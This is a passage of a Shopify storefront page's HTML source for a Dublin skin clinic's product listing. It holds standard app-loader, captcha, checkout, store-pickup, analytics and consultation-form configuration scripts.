/onsite\/js\/klaviyo.js?company_id=SpQrx8\u0026shop=shopsolar.myshopify.com","https:\/\/admin.revenuehunt.com\/embed.js?shop=shopsolar.myshopify.com","https:\/\/cdn.hextom.com\/js\/freeshippingbar.js?shop=shopsolar.myshopify.com","https:\/\/widgetic.com\/sdk\/sdk.js?shop=shopsolar.myshopify.com","https:\/\/cdn.withgifted.com\/gftd-script.js?shop=shopsolar.myshopify.com","https:\/\/cdn.jsdelivr.net\/gh\/ArhamWebWorks\/quizify-cdn@latest\/shortcode-loader.js?shop=shopsolar.myshopify.com","https:\/\/d33a6lvgbd0fej.cloudfront.net\/script_tag\/secomapp.scripttag.js?shop=shopsolar.myshopify.com","https:\/\/d33a6lvgbd0fej.cloudfront.net\/script_tag\/secomapp.scripttag.js?shop=shopsolar.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":3006785,"offset":0,"reqid":"b69e8152-f6dc-45e4-8b8b-32742ee1d48a-1763145712","pageurl":"southwilliamspa.com\/products\/the-skin-nerd-cleanse-off-mitt-buy-2-get-1-free-save-4-99","u":"f04ea8ae7ae1","p":"product","rtyp":"product","rid":5268609958043};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//southwilliamspa.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//southwilliamspa.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://southwilliamspa.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://southwilliamspa.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://southwilliamspa.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  
  




    
<!-- CreativeR Store Pickup -->
<!-- v1.4.0 -->
<!-- DO NOT EDIT THIS FILE. ANY CHANGES WILL BE OVERWRITTEN -->
<script type="text/javascript">
    let storePickupButtonText = 'Pick Up In Store';
    var storePickupSettings = {"moneyFormat":"&euro;","max_days":"0","min_days":"3","name":true,"phone":true,"email":true,"date_enabled":true,"mandatory_collections":[],"exclude_collections":[],"exclude_products":[],"blackoutDates":"","enableBlackoutDates":false,"cart_version":"v1_3","disabled":false,"message":"","button_text":"Store Collection","discount":"","styling":"style1","extra_input_1":"","extra_input_2":"","extra_input_3":"","tagWithPickupDate":false,"tagWithPickupTime":false,"tagWithPickupLocation":true,"same_day_pickup":false,"stores_on_top":true,"above_weight":"","checkoutStoreName":null,"replaceCustomerName":null,"overwriteLocale":true,"locationsInASelect":true,"saveOnChange":false,"shippingEnabled":true,"pickupEnabled":true};
    
    var stores =  [{"storeID":2221,"name":"South William Clinic  Spa","company":"South William Clinic & Spa","street":"48 South William Street","city":"Dublin 2","country":"Ireland","zip":"D02T212","province":"Dublin","disableSameDayPickup":false,"disableSameDayAfterHour":"00:00","enablePickupTime":false,"blackoutDates":"","cutOffStartTime":"00:00","cutOffMinPickupDays":"","allowTimeCutOff":false,"allowDisplayMoreInformation":false,"moreInformation":"","maxOrdersPerTimeSlot":"","timeSlotFrequency":"30","pickupDays":["2","3","4","5","6","7"],"daysOfWeek":{"0":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"1":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"2":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"3":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"4":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"5":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"6":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}}}},{"lat":null,"long":null,"otherInfo":null,"phone":null,"storeID":5158,"name":"South William Clinic Terenure","company":"","street":"17 Terenure Place, Dublin 6W","city":"Dublin","country":"Ireland","zip":"D6WX398","province":"Dublin","disableSameDayPickup":false,"disableSameDayAfterHour":"00:00","enablePickupTime":false,"blackoutDates":"","cutOffStartTime":"00:00","cutOffMinPickupDays":"5","allowTimeCutOff":true,"allowDisplayMoreInformation":true,"moreInformation":"Please Note that to collect orders from our South William Clinic Terenure branch there is a minimum time of 5 days after placing the order","maxOrdersPerTimeSlot":"0","maxOrdersPerDay":"0","orderPreparationHours":"0","orderPreparationMinutes":"30","timeSlotFrequency":null,"pickupDays":["3","4","5","6","7"],"daysOfWeek":{"0":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"1":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"2":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"3":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"4":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"5":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"6":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}}},"enabled":"true"}] 

    
    
    

    var pickupTranslations =  JSON.parse('{\"en\":{\"textButton\":\"Pickup In Store\",\"pickupDate\":\"Pickup Date\",\"chooseADateTime\":\"Choose a date/time\",\"pickupDateError\":\"Please enter a pickup date.\",\"nameOfPersonCollecting\":\"Name of Person Collecting\",\"shippingMethod\":\"Shipping\",\"pleaseClickCheckout\":\"Please click the checkout button to continue.\",\"mandatoryForPickupText\":\"An item in your cart must be collected\",\"yourName\":\"Your Name\",\"pickupFirstName\":\"First name\",\"pickupLastName\":\"Last name\",\"contactNumber\":\"Contact Number\",\"pickupEmail\":\"Email address\",\"pickupEmailPlaceholder\":\"Your email address\",\"contactNumberPlaceholder\":\"(123)-456-7890\",\"pickupStore\":\"Pickup Store\",\"chooseLocation\":\"Choose a location below for pickup\",\"chooseLocationOption\":\"Please choose a location\",\"nameOfPersonCollectingError\":\"Please enter who will be picking up your order.\",\"pickupFirstNameError\":\"Enter a first name\",\"pickupLastNameError\":\"Enter a last name\",\"storeSelectError\":\"Please select which store you will pick up from\",\"contactNumberError\":\"Please enter a phone number.\",\"emailError\":\"Please enter your email address\",\"extra1Placeholder\":\"\",\"extra2Placeholder\":\"\",\"extra3Placeholder\":\"\",\"extraField1Error\":\"You must complete this field\",\"extraField2Error\":\"You must complete this field\",\"extraField3Error\":\"You must complete this field\",\"deliveryMethod\":\"Delivery\",\"deliveryDateError\":\"Please enter a delivery date.\",\"zipNotAvailableError\":\"Sorry, but we don\'t deliver in your area\",\"deliveryDay\":\"Delivery date\",\"chooseADeliveryDay\":\"Choose a delivery slot\",\"enterYourZipCode\":\"Enter your zip code into the field below to check if you are eligible for local delivery:\",\"deliveryInformation\":\"Delivery information\",\"thankYourMarker\":\"Delivery address\",\"deliveryShippingAddressTitle\":\"Delivery address\",\"continueToShippingMethod\":\"Continue\",\"freeDelivery\":\"Free delivery\",\"localDelivery\":\"Local delivery\",\"deliveryShippingTitle\":\"Local delivery\",\"waitingOnRatesNotice\":\"Waiting...\",\"noRatesForCartOrDestinationNotice\":\"Delivery is not available for your cart or destination.\",\"weDontOfferDeliveryHere\":\"We don\'t offer delivery here\",\"pleaseEnterYourShippingInformationNotice\":\"Please go back to the shopping cart page and provide a postal code.\",\"deliveryreviewBlockTitle\":\"Delivery to\",\"between\":\"Between\",\"deliveryDash\":\" - \",\"shippingTitle1\":\"Store Pickup\",\"noRatesForCart\":\"Pickup is not available for your cart or destination.\",\"noRatesForCountryNotice\":\"We do not offer pickups in this country.\",\"shippingMethodTitle\":\"Delivery method\",\"contactAddressTitle\":\"Pickup address\",\"orderSummary\":\"Free Pickup\",\"shippingLabel\":\"Store Pickup\",\"taxesLabel\":\"Taxes\",\"shippingDefaultValue\":\"Calculated at next step\",\"freeTotalLabel\":\"Free\",\"shippingTitle2\":\"Store Pickup\",\"billing_address_title\":\"Billing address\",\"billing_address_description\":\"Please enter your Billing Address:\",\"billing_address_description_no_shipping_address\":\"Please enter your Billing Address:\",\"cardSecurityNotice\":\"All transactions are secure and encrypted\",\"sameBillingAddressLabel\":\"Please use the option below ⬇\",\"differentBillingAddressLabel\":\"Use a different billing address\",\"thankYouMarkerShipping\":\"Pickup address\",\"thankYouMarkerCurrent\":\"Pickup address\",\"shippingAddressTitle\":\"Pickup address\",\"orderUpdatesSubscribeToEmailNotifications\":\"Get pickup updates by email\",\"orderUpdatesSubscribeToPhoneNotifications\":\"Get pickup updates by email or SMS\",\"orderUpdatesSubscribeToEmailOrPhoneNotifications\":\"Get pickup updates by SMS\",\"reviewBlockShippingAddressTitle\":\"Store Pickup\",\"first_name_label\":\"First name:\",\"first_name_placeholder\":\"First name\",\"optional_first_name_label\":\"First name:\",\"optional_first_name_placeholder\":\"First name\",\"last_name_label\":\"Last name:\",\"last_name_placeholder\":\"Last name\",\"Company\":\"Company\",\"continue_to_shipping_method\":\"Continue\",\"zip_code_label\":\"ZIP code\",\"postal_code_label\":\"Postal code\",\"postcode_label\":\"Postal code\",\"zip_code_placeholder\":\"ZIP code\",\"postal_code_placeholder\":\"Postal code\",\"postcode_placeholder\":\"Postcode\",\"city_label\":\"City\",\"country_label\":\"Country/Region\",\"address_title\":\"Address\",\"address1_label\":\"Address\",\"minOrderMessage\":\"To select delivery, your order must be over\"}}') 

    var pickupCompany = "South William Clinic  Spa";
    var pickupAddress = "48 South William Street";
    var pickupCity = "Dublin 2";
    var pickupCountry = "Ireland";
    var pickupZip = "D02T212";
    var pickupProvince = "Dublin";
    var pickupLocale = "en";
    var shopPhone = "00353838179888";
    var pickupProduct = '31915542708314';
    var appUrl = 'https://shopify-pickup-app.herokuapp.com/';
    var storePickupLoaded = false;
    var pickupProductInCart = false;
    var CRpickupProductEnabled = true
    var CRdeliveryProductEnabled = false
    var CRcarrierServiceEnabled = false;
    var CRpermanentDomain = 'shopsolar.myshopify.com';
    var CRdisabledTimes = [];
    var CRoverRidingRules = [];
    
    

</script>
<div style="display:none;">
    <script>var crItems = [];</script>
    
</div>

<!-- CreativeR Store Pickup-->























































































































































































































































































































































































































<script type="text/javascript">
window.dataLayer = window.dataLayer || [];

window.appStart = function(){
  window.productPageHandle = function(){

    var productName = "The Skin Nerd Cleanse Off Mitt 3 Pack (save €2.50)";
    var productId = "5268609958043";
    var productPrice = "17.55";
    var productBrand = "The Skin Nerd";
    var productCollection = "Irish Skincare Brands";
    var productType = "Skin Accessories";
    var productSku = "SWP61";
    var productVariantId = "34530300428443";
    var productVariantTitle = "Default Title";

    window.dataLayer.push({
      event: "analyzify_productDetail",
      productId: productId,
      productName: productName,
      productPrice: productPrice,
      productBrand: productBrand,
      productCategory: productCollection,
      productType: productType,
      productSku: productSku,
      productVariantId: productVariantId,
      productVariantTitle: productVariantTitle,
      currency: "EUR",
    });
  };

  window.allPageHandle = function(){
    window.dataLayer.push({
      event: "ga4kit_info",
      contentGroup: "product",
      
        userType: "visitor",
      
    });
  };
  allPageHandle();
      
  
    productPageHandle();
  

}
appStart();
</script>


<!-- BEGIN app block: shopify://apps/surecust-forms-lock/blocks/lockmaster/11b1d95b-f9a2-49ad-9a53-3d6a172a070d -->

	
		
			
			
			
		
	



<!-- END app block --><!-- BEGIN app block: shopify://apps/delightchat-whatsapp-marketing/blocks/self-serve-widget/61838639-20a5-450c-957a-d2ac660a5776 --><!-- BEGIN app snippet: self-serve-widget -->
<script src="https://d68ueg57a8p5r.cloudfront.net/index.js" defer></script>
<!-- END app snippet --><!-- END app block --><!-- BEGIN app block: shopify://apps/powerful-form-builder/blocks/app-embed/e4bcb1eb-35b2-42e6-bc37-bfe0e1542c9d --><script type="text/javascript" hs-ignore data-cookieconsent="ignore">
  var Globo = Globo || {};
  var globoFormbuilderRecaptchaInit = function(){};
  var globoFormbuilderHcaptchaInit = function(){};
  window.Globo.FormBuilder = window.Globo.FormBuilder || {};
  window.Globo.FormBuilder.shop = {"configuration":{"money_format":"&euro;{{amount}}"},"pricing":{"features":{"bulkOrderForm":true,"cartForm":true,"fileUpload":100,"removeCopyright":true,"restrictedEmailDomains":true,"metrics":true}},"settings":{"copyright":"Powered by <a href=\"https://globosoftware.net\" target=\"_blank\">Globo</a> <a href=\"https://apps.shopify.com/form-builder-contact-form\" target=\"_blank\">Form Builder</a>","hideWaterMark":false,"reCaptcha":{"recaptchaType":"v2","siteKey":false,"languageCode":"en"},"hCaptcha":{"siteKey":false},"scrollTop":false,"customCssCode":".globo-form-app .panels{\n z-index: unset !important\n}\n\n.__pf.__pf_g_crVKje .pf-28_ {\n  padding: unset !important;\n}\n\n.globo-formbuilder-open {\n  padding: 20px 50px !important;\n  border-radius: 100px !important;\n}","customCssEnabled":true,"additionalColumns":[]},"encryption_form_id":1,"url":"https://app.powerfulform.com/","CDN_URL":"https://dxo9oalx9qc1s.cloudfront.net","app_id":"1783207"};

  if(window.Globo.FormBuilder.shop.settings.customCssEnabled && window.Globo.FormBuilder.shop.settings.customCssCode){
    const customStyle = document.createElement('style');
    customStyle.type = 'text/css';
    customStyle.innerHTML = window.Globo.FormBuilder.shop.settings.customCssCode;
    document.head.appendChild(customStyle);
  }

  window.Globo.FormBuilder.forms = [];
    
      
      
      
      window.Globo.FormBuilder.forms[88387] = {"88387":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":"","elements":[{"id":"text-1","type":"text","label":{"en":"First Name","vi":"Your Name"},"placeholder":{"en":"First Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50},{"id":"text","type":"text","label":{"en":"Last Name","vi":"Your Name"},"placeholder":{"en":"Last Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false,"displayType":"show","displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"phone-1","type":"phone","label":{"en":"Phone","vi":"Phone"},"placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"auto","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true,"displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"select-1","type":"select","label":{"en":"Primary skin concern"},"placeholder":"Please select","options":[{"label":{"en":"Acne"},"value":"Acne"},{"label":{"en":"Ageing"},"value":"Ageing"},{"label":{"en":"Melasma"},"value":"Melasma"},{"label":{"en":"Pigmentation"},"value":"Pigmentation"},{"label":{"en":"Redness \/ Rosacea"},"value":"Redness \/ Rosacea"},{"label":{"en":"Sagging Skin"},"value":"Sagging Skin"},{"label":{"en":"Sensitive Skin"},"value":"Sensitive Skin"},{"label":{"en":"Wrinkles"},"value":"Wrinkles"},{"label":{"en":"Other"},"value":"Other"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"select-2","type":"select","label":{"en":"How long have you had this concern?"},"placeholder":"Please select","options":[{"label":{"en":"Days"},"value":"Days"},{"label":{"en":"Weeks"},"value":"Weeks"},{"label":{"en":"Months"},"value":"Months"},{"label":{"en":"1 year+"},"value":"1 year+"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"select-3","type":"select","label":{"en":"Have you tried any treatments before?"},"placeholder":"Please select","options":[{"label":{"en":"Yes"},"value":"Yes"},{"label":{"en":"No"},"value":"No"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"text-2","type":"text","label":{"en":"If yes, please name the treatments?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"text-3","type":"text","label":{"en":"Any known allergies or skin conditions?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"textarea","type":"textarea","label":{"en":"Any further details or treatment(s) of interest?"},"placeholder":"Message","description":null,"hideLabel":false,"required":false,"columnWidth":100,"conditionalField":false},{"id":"heading-1","type":"heading","heading":{"en":"OPTIONAL PHOTO UPLOAD"},"caption":{"en":"Your photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options."},"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"file2-3","type":"file2","label":{"en":"Left Side"},"button-text":"Browse file","placeholder":{"en":"Left Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-2","type":"file2","label":{"en":"Right Side"},"button-text":"Browse file","placeholder":{"en":"Right Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-1","type":"file2","label":{"en":"Front Facing"},"button-text":"Browse file","placeholder":{"en":"Front"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-4","type":"file2","label":{"en":"Area of Concern"},"button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false}]}],"errorMessage":{"required":"{{ label | capitalize }} is required","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Email address is invalid","restrictedEmailDomain":"This email domain is restricted","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","keyAlreadyExists":"Data already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"boxed","width":"1000","style":"flat_rounded","mainColor":"rgba(46,78,73,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#1c1c1c","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","theme_design":false,"font":{"family":"Almarai","variant":"regular"},"colorScheme":{"solidButton":{"red":0,"green":40,"blue":63},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":28,"green":28,"blue":28},"outlineButton":{"red":0,"green":40,"blue":63},"background":{"red":255,"green":255,"blue":255}},"backgroundImage":null,"fontSize":"medium","imageLayout":"none"},"afterSubmit":{"action":"clearForm","title":"Thanks for getting in touch!","message":{"en":"\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e"},"redirectUrl":null},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":{"en":"SUBMIT"},"submitFullWidth":false,"submitAlignment":"center"},"header":{"active":true,"title":{"en":"Start your journey with Ireland's leading Medical Aesthetic Clinic today!"},"description":{"en":"\u003cp class=\"ql-align-justify\"\u003eTo help us understand your needs better and provide tailored advice, please fill out the form below with your details. For a more efficient assessment, kindly attach a clear image of any areas of concern (optional, but recommended). Once submitted, our team at South William Clinic will get in touch to book you in for an in-clinic, or online consultation with a practitioner best matched to your needs.\u003c\/p\u003e\u003cp class=\"ql-align-justify\"\u003e\u003cbr\u003e\u003c\/p\u003e"},"headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-88387 \" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n    \n        \n        @import url('https:\/\/fonts.googleapis.com\/css?family=Almarai:ital,wght@0,400');\n    \n\n    :root .globo-form-app[data-id=\"88387\"]{\n        \n        --gfb-color-solidButton: 0,40,63;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 28,28,28;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 0,40,63;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 255,255,255;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(46,78,73,1);\n        